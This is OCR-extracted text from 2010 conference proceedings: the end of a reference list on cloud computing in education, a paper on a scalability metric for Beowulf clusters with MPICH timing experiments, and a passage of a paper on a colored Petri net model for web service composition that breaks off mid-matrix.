[1] Zou Yan and Li Hongke, "Cloud Computing and Application in Education," Software Guide, vol. 8, 2009, pp. 71-72.

[2] Cheng Jiejing and Liu Xiaoxiao, "The Integration and Application of Resources for Distance Education Teaching Based on Distributed Technology," (DCABES) 2009, Oct. 2009, pp. 137-111.

[3] Zou Yan and Li Hongke, "Cloud Computing and Application in Education," Software guide, vol. 8, 2009, pp. 71-72.

[4] Wang Ping and Zhang Jiping, "Cloud Computing and Network Learning," Modern Educational Technology, vol. 11, 2008, pp. 34-36.

[5] Sun Jianhua, "The Future of Computing in the "Cloud"——Talking about the Cloud Computing and Mobile Learning, " Modern Educational Technology, vol. 8, 2009, pp. 60-63.

[6] He Xiaohua, "The Application of Cloud Computing in Education —a case of Google Collaboration Platform, " Software Guide, vol. 9, 2009, pp. 23-25.

[7] Wan Li Ping and Cheng Yan, "Cloud Computing in Education in the Application of Information Technology to Explore," China Education Information, vol.9, 2009,pp.74-77.

[8] Feng Jian, "Prospects of Modern Distance Education Based on cloud computing, "China Educational Technology, vol.10,2009, pp. 39-42.

[9] Wu Gengsheng and Li Haixia, "Cost Analysis and Comparison of e-Colleges: A Case Study of Tsinghua University in Beijing,China, " Distance Education In China, vol.9, 2009, pp. 74-77.

[10] Qian Wenjing and Deng Zhonghua, "Cloud Computing and Management of Information Resource Sharing, " Library And Information, vol.4,2009, pp. 35-38.

[11] Wan Li Ping and Cheng Yan, "Cloud Computing in Education in the Application of Information Technology to Explore," China Education Information, vol.9, 2009,pp.74-77.

[12] Sun Jianhua, "The Future of Computing in the "Cloud"——Talking about the Cloud Computing and Mobile Learning, " Modern Educational Technology, vol. 8, 2009, pp. 60-63.

[13] Li Xianyong and Luan Xulun, "On the Application of Cloud Computing Technology in Library, " The Journal of the Library Science in Jiangxi,vol.1,2009, pp. 105-106.

[14] Zou Yan and Li Hongke, "Cloud Computing and Application in Education," Software Guide, vol. 8, 2009, pp. 71-72.

[15] "IBM Cloud Computing Initiative to build the world's public colleges and universities "cloud" environment,"Information System Engineering, vol.3, 2009.

[16] Li Jiahou, " Cloud computing-assisted teaching and educational,"innovation[EB/OL],[2009-07-16] http://sites.google.com/site/chinaccai/

[17] Gui Xiaosun, "Cloud computing conjecture, " Science and Technology of China, vol.4, 2009, pp. 30-33.

[18] Sun Jianhua, "The Future of Computing in the "Cloud"——Talking about the Cloud Computing and Mobile Learning, " Modern Educational Technology, vol. 8, 2009, pp. 60-63.

[19] Cheng Jiejing, Liu Xiaoxiao, Xiong Dongping, Zhang Fang. Research on Digital Resources Directory Service System [M].2009International Conference on Information Management, Innovation Management and Industrial Engineering, IEEE CPS Press published in US, vol. 11, 2009.

A Scalability Metric Based on Beowulf Cluster System

Yongzhi Zhu , Baoxiang Cao
College of Computer Science, Qufu Normal University, RiZhao 276826
E-mail: rizhaozyz@126.com

Abstract— Along with the rapid development of parallel computing technology and the popularity of Beowulf cluster system, the scalability of parallel algorithm-machine combinations, which measures the capacity of a parallel algorithm to effectively utilize an increasing number of processors, becomes more and more important. This ratio of parallel overhead to computation is reviewed in this paper, the merit and deficiencies of this metric are pointed out. Then in order to apply the distributed parallel computation environment based on Beowulf cluster it is improved, obtain the new extensible function which reflects the scalability of distributed parallel systems more directly and precisely when the size of machines and the scale of problems are extending in the environment of Beowulf cluster. Finally, the new metric is used to analyze and prove the scalability of parallel algorithms and Beowulf cluster.

Keywords*— *scalability; iso ratio of parallel overhead to computation; Beowulf cluster;distributed computation

Ⅰ. INTRODUCTION

Scalability is a measure of algorithm and parallel system matches the level of an important indicator, it is also distributed parallel computing to pursue an important objective. Scalability is just such a metric that measures the capability of the system, including hardware and software, to utilize effectively the scaling-up processors. Conventional approaches to scalability analysis include ISO-efficiency metric, ISO-speed metric, Latency metric, and Time-scale metric, etc[1]. The Scalability study focused on parallel algorithms and parallel computers combined Scalability, but the parallel computer architecture due to system limitations or high costs and many other factors, their markets are subject to certain restrictions. Cluster because of its investment risk is small, programming convenience, performance / price ratio higher factors, has become a mainstream of parallel computing techniques. However, by the existence of the cluster node heterogeneity and non-exclusive nature of such properties, while the previous Scalability measurement methods are not taken into account these features, Therefore, we need a workstation-based cluster is not only convenient and relatively accurate measurement of Scalability metrics.

In this paper, such as the traditional ISO ratio of parallel overhead to computation were analyzed and improved, and a new spread function based on Beowulf environment is given.

Ⅱ. BEOWULF CLUSTER

Cluster is a group of independent computer systems to build a loosely coupled multi-processor system, the system processes through networks of communication, shared memory, transmission of information in order to achieve a distributed parallel computing. A group of low-cost computers to work together to achieve supercomputer performance.

In recent years, the reason why cluster developing so rapidly, mainly due to the cluster of workstation node, the processing performance of more powerful, faster processors and more efficient multi-CPU machines have been widely into the market; LAN new technologies and the introduction of the new protocol, cluster communication between nodes can get higher bandwidth and smaller latency; Cluster system than the traditional parallel computers easier to integrate into existing network systems; Cluster development tools becoming more mature, whereas the traditional parallel computers lack of uniform standards; Clusters are cheap and easy to build; Cluster Scalability is well and it's node

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.35

performance is also very easily by increasing the memory or to improve the processor performance could be boosted.

With the computer's cost-effective to upgrade and Ethernet LAN technologies such as maturity and lower hardware costs, as well as message passing standards and the corresponding software development, with a group of computers in parallel computing clusters (often called Beowulf systems) provides the possibility. Beowulf systems have high availability, high scalability, cost-effective advantages, the key technology is the availability of support, a single system image, job management, and efficient communication.

Beowulf system also has the following advantages [2]:

First of all, the system relies on mature, easy access to computer technology and communications technology, and hardware devices.

Second, the build system used by software, such as MPICH programming environment, software testing tools, you can free download from the Internet.

Finally, the system has good portability, scalability, the system construction, maintenance and allocation of adequate resources are very favorable.



Figure 1. Beowulf cluster system architecture

Ⅲ. ISO RATIO OF PARALLEL OVERHEAD TO COMPUTATION EVALUATION METRIC

Has made a number of Scalability metrics, the most typical are:

ISO-efficiency metric, ISO-speed metric, Latency metric, and Time-scale metric, etc. Strictly speaking, the ISO-efficiency metric such as an analytical method is not only accurate enough in practical applications, but also the metric is given the relationship function between the number of processors and the workload, reflecting the workload with the changing trends in the number of processors, there is no quantitative data. And ISO-speed metric is the measurement of the average speed of Scalability of the key indicators, it is a combination of the algorithm and machine-based measurement methods, but in reality it is difficult to accurately measure program speed. The latency metric is to use average delay as a measure of Scalability of the key indicators, this metric takes into account the characteristics of the algorithm and architecture features, it is also a metric based on measurement approach, but the method requires the use of dedicated hardware or special system software to measure the parallel program running on each processor on the delay time, it is difficult to widely applied to various parallel machine[3].

A. The scalability metric of traditional ISO ratio of parallel overhead to computation

In the metric of traditional ISO ratio of parallel overhead to computation, using the average ratio of pre-expanded and extended to measure the actual system scalability.

Let T_{calc} be the final end of the processor's parallel computing time, T_O be the final end of the processor all of the overhead time (including waiting, synchronization and communication time), the entire parallel execution time of parallel algorithms, then we can infer that[4]:

$$T_p = T_o + T_{calc}$$

ISO ratio of parallel overhead to computation is:

$$\lambda = \frac{To}{Tcalc}$$

For an algorithm that running on a parallel computer, when the number of processors increases, if a certain problem workload W increases to maintain the entire parallel system of λ unchanged, named that the calculation is the calculation of Scalability.

Figure 2 shows the three kinds of terms such as ISO ratio of parallel overhead to computation function curves,

Curve 1 that algorithm has a good scalability caving; Curve 2 that the algorithm is scalability; curve 3 that the algorithm is Poor scalability[4].



Figure 2. ISO ratio of parallel overhead to computation function curves

Let W be the algorithm problem workload when using P processors to compute, W ' be the algorithm problem workload when the number of processors increases from P to P', in order to maintain the ISO ratio of parallel overhead to computation λ constant, then the Scalability metrics formula is defined as:

$$\Psi(p,p') = \frac{V_{p'}}{V_p} = \frac{W'/T_{p'} \cdot P'}{W/T_p \cdot P} = \frac{W'}{W} \cdot \frac{T_p}{T_{p'}} \cdot \frac{P}{P'}$$

$$\Psi(p,p') = \frac{W'}{W} \cdot \frac{T_{calc}}{T_{calc}'} \cdot \frac{P}{P'}$$

$$\Psi(p,p') = \frac{V_{p'}}{V_p} = \frac{W'}{W} \cdot \frac{T_o}{T_o'} \cdot \frac{P}{P'}$$

Let α be the delay time for the communications established, β be the transmission time required for a byte, regardless of network competition, Between processors to send or receive from the S-byte message consisting of the time required for the α + sβ, let Ti be total spending time for each processor, then:

$$\lambda = \frac{Tm}{Tcalc}, \text{Here } Tm = \max_{1 \le i \le p}(Ti),$$

is the communication complexity of parallel algorithm.

People in the design of an algorithm, they often want to communicate the complexity of the algorithm is given to illustrate the algorithm's communication performance, Using this formula you can infer how the problem workload W changes with the number of processors, the system can be Scalability.

B. An improved Scalability metric

In the Beowulf cluster system, Let Tm be the time that the implementation of n different types of m computing tasks , the first of which kinds of type i by mi (1 ≤ i ≤ n) constitute a task, ti (1 ≤ i ≤ n) types for the first i tasks execution time, then the total time which implementation of m computing tasks is given as[5]:

$$T_m = \sum_{i=1}^{n} m_i \cdot t_i \quad \text{Here } m = \sum_{i=1}^{n} m_i$$

Then, cluster system, the average speed of execution is defined as:

$$V_m = \frac{m}{T} = \frac{m}{\sum_{i=1}^{n} m_i \cdot t_i}$$

Definition 1. ratio of parallel computing overhead on a single Cluster's node :

$$\lambda_i = \frac{T_i^o}{T_i^{calc}} \quad (i=1,2,3,\ldots,p).$$

Definition 2. Assuming that there is a heterogeneous parallel computing systems, where P is the number of nodes, the total computing power is V, the total problem size is W. Let T_{CALC} be the final end of the set of parallel processors computing time, T_o is the final end of the processor all of the overhead time (including waiting, synchronization and communication time), the entire parallel algorithm parallel execution time:

$$T_P = T_O + T_{CALC}$$

ratio of parallel computing overhead: $\lambda = \frac{T_O}{T_{CALC}}$.

Theorem 1. Suppose there is a heterogeneous parallel system named $S(P,V,W)$,in which P is the number of nodes, the total computing capacity is V, total problem workload is. W .the other heterogeneous systems, named $S'(P',V',W')$,here $V' > V$. If a system is composed of S extends to S', can always

find a suitable workload W', makes the S and S', ratio of parallel computing overhead λ consistent, then can be concluded that S is a scalable system.

Ⅳ. CLUSTER SCALABILITY TESTING AND ANALYSIS

There are 24 PCs in this experiment of cluster system, hardware and software conditions of this experiment as follows:

1) Configuration of each PC is that:

CPU: Intel(R) Pentium(R) 4

CPU 3.20GHZ

Memory: DDR 512MB

Hard Disk: 120GB

2) Equipment of network

Router: 24 ports 100Mb/s

Network adapter: 100Mbps

Twisted pair wiring: some

3) Software Configuration of each PC is that:

Operation system: Windows 2000 server, Environment of parallel program: MPICH1.2.5, Programming Language:VC6.0.

To calculate Π, for example, N = number of intervals.

Experimental steps:

1) Install MPICH on every host;

2) In all hosts to establish a similar account, user name zyztest, password 1246 (also available on each machine using a different user name and account, and then create a configuration file, use the command run program);

3) Run "mpich \ mpd \ bin \ MPIRegister. Exe", will apply for each computer account and password registered with MPICH, the message is written to the hard disk, restart still exist, so that in a networked environment MPICH can access each host ;

4) In the Main Controller (IP: 169. 254. 6. 23), start the graphical interface program MPICH Configuration, so that Main Controller can get information on each node;

5) The programme for calculating Π, in the VC compiled into an executable file named MyPi.exe, put the hosts under the same folder named Mytemp;

6) To run MPIRun. Exe;

Start the MPI graphical environment, run the program.

Table 1 ratio of parallel computing overhead λ with W, P changes in comparison table

	P=1		P=2	
	Vp	λ	Vp	λ
N=123154216	10.208404		20.457290	
N=214341726	10.155341	0.991022	20.409447	0.997661
N=423567210	10.064170	0.985871	20.240124	0.989384
N=812392731	10.078673	0.987292	20.269602	0.990825
	P=4		P=8	
	Vp	λ	Vp	λ
N=123154216	42.182761		87.491841	
N=214341726	40.784859	0.966861	82.974213	0.948365
N=423567210	40.750143	0.966038	80.388782	0.918815
N=812392731	40.378299	0.957223	81.263725	0.928815
	P=16		P=24	
	Vp	λ	Vp	λ
N=123154216	173.441740		270.305624	
N=214341726	165.671434	0.955199	251.900906	0.931911
N=423567210	166.399217	0.959395	247.436046	0.915394
N=812392731	162.864633	0.939016	247.548559	0.915810

The experimental results of data refer to table 1. The experimental data show that in Table 1: For the Beowulf cluster system, when the number of processors increases from P to P ', according to the theorem is given in this paper, you can increase the problem workload makes the ratio of parallel computing overhead λ the maintenance of relatively constant in order to enhance cluster system scalability.

Ⅴ.CONCLUSION

In this paper, we review the conventional scalability metrics, including Iso-efficiency metric, Iso-speed metric, Latency metric and Time-scale metric, present their unsuitability for the Beowulf cluster and verify the reason, nonequivalence of the processor sets. To solve the problem, we adopt the viewpoint of processor-set to

observe the behaviors of the system, introduce the concepts of 'ratio of parallel computing overhead' and then extend the scalability metrics to fit the architecture of Beowulf cluster. With the example of computing Π algorithm, we illustrate the validity of the Improved metrics[6].

How to increase in the number of processors simultaneously expanding workload, makes the computation time is very reasonable and CPU utilization increase, this is worthy of scholars to study them.

ACKNOWLEDGEMENT

This work was supported by the Experimental Technology of Educational Commission of Shandong Province of China (No: 2005-400). First Author , male, Professor and Master Supervisor. His main research interests include network and distributed system.

REFERENCES

[1] HE Jia-hua,CHEN Guo-liang,SHAN Jiu-long. How to Measure Scalability of SMP Cluster.
Journal of Software,2004,15(7),pp.977-986.

[2]ZHU Yong-zhi,LI Bing-feng,WEI Rong-hui.Research on the High Scalability of the Beowule-T cluster System. Computer science,2008,35(2),pp.298-302.

[3] DING Wei-qun,JI yong-chang,CHENGuo-liang. A Scalability Metric Based on NOW. Computer Science,2001,28(9),pp.12-15.

[4] KONG Ling-xin,ZHU Yong-zhi,HOU Xiu-jie. Research of Scalability Model Based on Beowulf Cluster. Computer Technology and Development,2009,19(7),pp.127-129.

[5] Bajaj, R and D.P. Agrawal. Improving scheduling of tasks in heterogeneous environments [J]. IEEE Trans. on Parallel and Distributed Systems, 2004, 15.107-118.

[6] Kim, S.C. and S. Lee, 2005. Push-pull: Guided search DAG scheduling for heterogeneous clusters. Proc. Intl. Conf. Parallel Processing (ICPP'05).

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

An Extended Colored Petri Net based Model for Web Service Composition

JingXia Li
Department of Computer Science & Engineering
Tongji University
Shanghai, China
e-mail:jxiali@163.com

HuiJuan Zhao
Glorious Sun School of Business and Management
Donghua University
Shanghai, China
e-mail: hjzhao@shfu.edu.cn

***Abstract*—Along with web service composition becomes more and more complexity, design of composition process becomes more and more error-prone. In this article we put forward a WSC_ECPN model for web service composition description based on extended colored Petri net. This model is independent of any concrete process description languages, supports process description and can describe composition process more comprehensively. Moreover, we present methods to analyze control flow correctness, data flow correctness and process instance correctness of the composition process, thus we can insure process correctness from these three levels. It the end we give an example to illustrate the application of WSC_ECPN model.**

Keywords-colored Petri net; model driven architecture; web service compositio; correctness analysis

I. INTRODUCTION

Along with the development of Internet, web-based distributed applications become more and more diverse and complex. Web service follows certain technical specifications, provides us a kind of platform-independent, location-transparent, self-described software module for development of component-based system. However, single web service just implements limited function. There is a demand to composite web service to provide more powerful function, which spurs the research of web service composition.

There have been many languages to describe web service composition, such as BPEL4WS[1], BPML[2], WSCI[3], etc. These languages provide syntax definition for web service composition from different view-points. They just give syntax description based on XML so we can't analyze correctness of composition process. Practice proved that definition of business processes in real world is very complicate and error-prone, wrong process definition will lead to wrong realization. It is expensive for correcting wrong realization. Nowadays lots of research[4-7] is deployed aiming at resolving this problem. Analyzing these methods, they describe composition process using a kind of description language, then transform the process description into a formal model, analyze process correctness and correct errors and get correct process. Mapping rules were given to transform concrete process description into a formal model. However, these mapping rules are dependent with concrete languages. Once the language changed the mapping rules must be changed together. If a new process description language is put forward, new mapping rules must be developed. Borrowing ideas from model driven architecture, a new model WSC_ECPN based on extended colored Petri net is put forward for web service composition description. The model is independent from any concrete web service composition description languages and can present the composition in graphic view. Control flow and data flow can be described at the same time. Web service composition described in this model can be analyzed, validated and simulated. Therefore correct composition can be executed in real world.

II. DEFINITION OF WSC_ ECPN

The WSC_ ECPN is based on extended colored Petri[8],

$$WSC\_ECPN(\sum, P_c, P_d, T, A_c, A_d, C, G, E_c, E_d, I)$$

:

1) Σ is a finite set of non-empty data types used in web service composition, includes data token and control token.
2) P_c is a finite set of control places. It is a buffer to place web service control parameters.
3) P_d is a finite set of data places. It is a buffer to place web service data parameters.
4) $T = T_c \cup T_0$ is a finite set of transitions. T_c is a common transition set. It is the web service set invoked in composition process. T_0 is a zero transition set. $\forall t \in T_0$ isn't

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.36

related to any web service, it just assistants process expression.

5) $A_c \subseteq P_c \times T \cup T \times P_c$ is a finite set of control arcs, $P_c \cap T = P_c \cap A_c = T \cap A_c = \phi$.

6) $A_d \subseteq P_d \times T \cup T \times P_d$ is a finite set of data arcs, $P_d \cap T = P_d \cap A_d = T \cap A_d = \phi$.

7) C is a color function, $C : (P_c \cup P_d) \to \sum$.

8) G is a guard function, $G : T \to G(t)$, $\forall t \in T : [Type(G(t)) = B \wedge Type(Var(G(t))) \subseteq \sum]$. It is used to designate precondition of invoking a web service.

9) E_c is a control arc expression function, $\forall a_c \in A_c$, $E_c(a_c) = st$. E_c is used to denote whether the execution of a web service completed.

10) E_d is a data arc expression function, $E_d : A_d \to E_d(a_d)$. $\forall a_d \in A_d : [Type(E_d(a_d)) = C(p_d)_{MS} \wedge Type(Var(E_d(a_d))) \subseteq \sum \backslash CONTROL]$, p_d is data place of $A_d(a_d)$, $C(p_d)_{MS}$ is the multi-set of data type of place P_d. E_d is used to denote the input and output of web service parameters.

11) I is an initialization function, $(P_c \cup P_d) \to I(p)$. $\forall p \in (P_c \cup P_d) : [Type(I(p)) = C(p)_{MS}]$. This function is used to specify initial parameters of a composition process instance.

For a WSC_ECPN model: $P_i = \{p_i \mid p_i \in P_c \wedge {}^\bullet p_i = \phi\}$, $P_o = \{p_o \mid p_o \in P_c \wedge p_o{}^\bullet = \phi\}$.

III. WSC_ECPN Expression of Web Service Basic Composition Structure

A. *WSC_ ECPN Expression of Atomic Web Service*

Atomic service is a basic web service. It doesn't invoke any other web service. It can be expressed by an extended colored Petri net.



Figure 1. atomic web service

B. *WSC_ECPN Expression of Web Service Basic Composition Structure*

Basic composition structures include: sequence, parallel, choice and cycle. These structures can be expressed as follows. The gray box in figures is zero transition.

1) Sequence: one web service executes after another.



Figure 2. sequence

2) Parallel: two web services execute in parallel.



Figure 3. parallel

3) Choice: two web services execute according to choice condition.



Figure 4. choice

4) Cycle: one web service executes in cycle.



Figure 5. cycle

IV. Analysis and Validation of Web Service Composition

Using formal model to describe web service composition aims to assistant composition process design, analysis, validation and simulation.

A. Correctness of Control Flow

For a WSC_ ECPN model, control flow net can be gained by picking up control relation among the model: $WSC\_C_{on}PN(P_c, T, A_c, E_c)$. Control flow net is used to describe logical dependency relation among web services in composition process. It is a shared process structure for all process instances. Control entrance place of $WSC\_C_{on}PN$ is: $p_{ic} \in P_c \wedge {}^{\bullet}p_{ic} = \phi$ .Control exit place of $WSC\_C_{on}PN$ is: $P_{oc} = \{p_{oc} \mid p_{oc} \in P_c \wedge p_{oc}{}^{\bullet} = \phi\}$.

In order to insure composition correctness, $WSC\_C_{on}PN$ must be correct firstly. Borrowing idea from workflow correctness[9], definition of $WSC\_C_{on}PN$ correctness is put forward:

1) For each reached state M from initial marking M_0, there must exist a transition firing sequence which turns marking M into M_e (only one output place has control token, there are none control token in any other places: $\forall M(p_{ic} \xrightarrow{*} M) \Rightarrow (M \xrightarrow{*} p_{oc})$.

2) Marking M_e is a normal end marking: $\forall M(p_{ic} \xrightarrow{*} M \wedge M \geq p_{oc}) \Rightarrow (M = p_{oc})$

3) There doesn't exist any dead transition: $\forall t \in T, \exists M, M_1$. $(p_{ic} \xrightarrow{*} M \xrightarrow{t} M_1)$.

For control flow net, we can use analysis methods[10] of Petri net to analyze its correctness.

B. Correctness of Data Flow Net

Data flow of WSC_ECPN model reflects data dependency among web services in the process. For correct control flow service composition, we can detect conflict between data flow and control flow referring to correct control flow.

Definition 1 Direct Control Dependency: in WSC_ECPN model, if there is a control arc from node i to node j, then we define node j is direct control dependent on node i, jDirCDi.

Definition 2 Direct Control Dependency Matrix: $DirCDM = (DirCD_{ij})$:

$$DirCD_{ij} = \begin{cases} 1 & jDirCDi \\ 0 & \neg jDirCDi \end{cases}.$$

Definition 3 Control Dependency: in WSC_ECPN model, if there is a path from node i to node j, and all arcs consisting of the path are control arcs, then we define node j is control dependent on node i, jCDi.

Definition 4 Control Dependency Matrix: $CDM = (CD_{ij})$: $CD_{ij} = \begin{cases} 1 & jCDi \\ 0 & \neg jCDi \end{cases}$.

Definition 5 Direct data Dependency: in WSC_ECPN model, if there is a data arc from node i to node j, then we define node j is direct data dependent on node i, jDirDDi.

Definition 6 Direct Data Dependency Matrix: $DirDDM = (DirDD_{ij})$:

$$DirDD_{ij} = \begin{cases} 1 & jDirDDi \\ 0 & \neg jDirDDi \end{cases}.$$

Definition 6 Data Dependency: in WSC_ECPN model, if there is a path from node i to node j, and all arcs consisting of the path are data arcs, then we define node j is data dependent on node i, jDDi

Definition 7 Data Dependency Matrix: $DDM = (DD_{ij})$: $DD_{ij} = \begin{cases} 1 & jDDi \\ 0 & \neg jDDi \end{cases}$.

Definition 8 Direct Dependency: in WSC_ECPN model, if there is a control or data arc from node i to node j, then we define node j is direct data dependent on node i, jDirDi.

Definition 8 Direct Dependency Matrix: $DirDM = (DirD_{ij})$:

$$DirD_{ij} = \begin{cases} 1 & jDirCDi \vee jDirDDi \\ 0 & \neg(jDirCDi \vee jDirDDi) \end{cases}.$$

Definition 9 Dependency: In WSC_ECPN model, if there is a $path =< i = v_1, ..., v_{s+1}, ..., v_t = j >$, and each node v_{s+1} is control or data dependent on node v_s, then we define node j is dependent on node i, jDi.

Definition 10 Dependency Matrix: $DM = (D_{ij})$:

$$D_{ij} = \begin{cases} 1 & jCDi \vee jDDi \\ 0 & \neg(jCDi \vee jDDi) \end{cases}.$$

Definition 11 Control Dependency is transitive: in WSC_ECPN model, if jCDi and kCDj, we can get node k is dependent on node i, kCDi.

And we can get that data dependency is transitive, and dependency is transitive. According to algorithm of dependency closure[11] we can get control dependency closure and data dependency closure and dependency closure. Then we can detect conflict between data dependency closure and control dependency closure, conflict between data dependency closure and dependency closure. So that we can judge whether the data flow is conflict with control flow.

C. *Correctness of Process Instance*

In WSC_ECPN model, control flow net specifies structure of service composition process, concrete process execution instance is codetermined by control flow and data flow.

Definition 12 Transition Binding: is a function b defined on Var(t):

1) $\forall v \in Var(t) : b < v > \in Type(v)$.

2) $G(t) < b >$ is true.

Binding transition t substitutes all variables of t with appropriate values, and makes $G(t) < b >$ true.

Definition 13 Binding Element: is a (t, b) pair, $t \in T, b \in B(t)$.

Definition 14 Step Enabled: when WSC_ECPN model is in a marking M, step is enabled only if only:

$$(\forall p_d \in P_d : \sum_{(t,b)\in Y} E_d(p_d, t) < b > \leq M(p_d)) \wedge$$

$$(\forall p_c \in P_c \wedge p_c \in {}^\bullet t : \sum E_c(p_c, t) \leq M(p_c))$$

Definition 15 Marking after step enabled: if marking M_1, step Y is enabled, the marking M_2 after Y enabled is:

$$\forall p_d \in P_d, M_2(p_d) = (M_1(p_d) - \sum_{(t,b)\in Y} E_d(p_d, t) + \sum_{(t,b)\in Y} E_d(p_d, t) < b >$$

$$\forall p_c \in P_c, M_2(p_c) = \begin{cases} M_1(p_c) - E_c(p_c, t) & p_c \in {}^\bullet t - t^\bullet \\ M_1(p_c) + E_c(t, p_c) & p_c \in t^\bullet - {}^\bullet t \\ M_1(p_c) - E_c(p_c, t) + E_c(t, p_c) & p_c \in {}^\bullet t \cap t^\bullet \\ M_1(p_c) & p_c \notin {}^\bullet t \cup t^\bullet \end{cases}$$

We can get process instance through instantiation function, utilizing the transition firing rule, we can simulate process instance running, and can detect correctness of process instance.

V. APPLICATION INSTANCE

Here we use a conference journey process to illustrate application of WSC_ECPN model. This process includes fours atomic services: query drive time, book air, book train, book hotel. If result of Query drive time service is large than six hours, then Book air service is chose, otherwise Book train service is chose.



Figure 6. conference journey process

The WSC_ECPN description of the conference journey process is shown in the below figure7.



Figure 7. conference journey process WSC_ECPN description

Control flow correctness analysis of the process is shown in the below figure 8.

```
Statistics
------------------------------------------------------------------------
  State Space
     Nodes:  58
     Arcs:   157
     Secs:   0
     Status: Full
  Scc Graph
     Nodes:  58
     Arcs:   157
     Secs:   0

 Home Properties
------------------------------------------------------------------------
  Home Markings
     None

Liveness Properties
------------------------------------------------------------------------
  Dead Markings
     [55,56,57,58]

  Dead Transition Instances
     None

  Live Transition Instances
     None

 Fairness Properties
------------------------------------------------------------------------
     No infinite occurrence sequences.
```

Figure 8. control flow correctness analysis result

Direct Control Dependency Matrix of the process is as follows.

$$DirCDM=\begin{bmatrix} & S_c & QT & A_c & BA & BT & B_c & BH & E_c \\ S_c & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ QT & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ A_c & 0 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\ BA & 0 & 0 & 1 & 0 & 0 & 0 & 0 & 0 \\ BT & 0 & 0 & 1 & 0 & 0 & 0 & 0 & 0 \\ B_c & 0 & 0 & 0 & 1 & 1 & 0 & 0 & 0 \\ BH & 0 & 0 & 0 & 0 & 0 & 1 & 0 & 0 \\ E_c & 0 & 0 & 0 & 0 & 0 & 0 & 1 & 0 \end{bmatrix}$$

Control dependency closure of the process is as follows.

$$CDM=\begin{bmatrix} & S_c & QT & A_c & BA & BT & B_c & BH & E_c \\ S_c & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ QT & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ A_c & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\ BA & 1 & 1 & 1 & 0 & 0 & 0 & 0 & 0 \\ BT & 1 & 1 & 1 & 0 & 0 & 0 & 0 & 0 \\ B_c & 1 & 1 & 1 & 1 & 1 & 0 & 0 & 0 \\ BH & 1 & 1 & 1 & 1 & 1 & 1 & 0 & 0 \\ E_c & 1 & 1 & 1 & 1 & 1 & 1 & 1 & 0 \end{bmatrix}$$

Direct Data Dependency Matrix of the process is as follows: DirDDM=

$$\begin{bmatrix} & S_d & QT & A_{d1} & A_{d2} & BA & BT & B_{d1} & B_{d2} & BH & E_d \\ S_d & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ QT & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ A_{d1} & 0 & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ A_{d2} & 0 & 1 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 \\ BA & 0 & 0 & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\ BT & 0 & 0 & 1 & 1 & 0 & 0 & 0 & 0 & 0 & 0 \\ B_{d1} & 0 & 0 & 0 & 0 & 1 & 1 & 0 & 0 & 0 & 0 \\ B_{d2} & 0 & 0 & 0 & 0 & 1 & 1 & 0 & 0 & 0 & 0 \\ BH & 0 & 0 & 0 & 0 & 0 & 0 & 1 & 0 & 0 & 0 \\ E_d & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 0 & 1 & 0 \end{bmatrix}$$

Data Dependency Matrix of the process is as follows: DDM=

